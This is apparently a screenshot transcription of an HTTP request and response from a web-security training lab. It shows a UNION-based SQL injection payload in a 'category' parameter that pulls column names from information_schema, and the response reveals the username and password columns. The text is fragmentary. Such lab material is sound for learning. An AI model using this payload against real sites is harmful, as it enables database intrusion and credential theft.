 1 GET /filter?category=
'+UNION+ALL+SELECT+NULL,column_name+FROM+information_schema.c
olumns+WHERE+table_name%3d'users_zuyyol'--+ HTTP/1.1
2 Host:
0a44000604cc60d2c26293e800e00042.web-security-academy.net
3 Cookie: session=AfHSp0kj0dXVxuGrknBbqIUS3dlEHDOE
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
Toys & Games
</a>
67 </section>
68 <table class="is-table-
69 <tbody>
70 <tr>
71 <td>
username_ntrpdn
</td>
72 </tr>
73 <tr>
74 <td>
password_ltppoh
</td>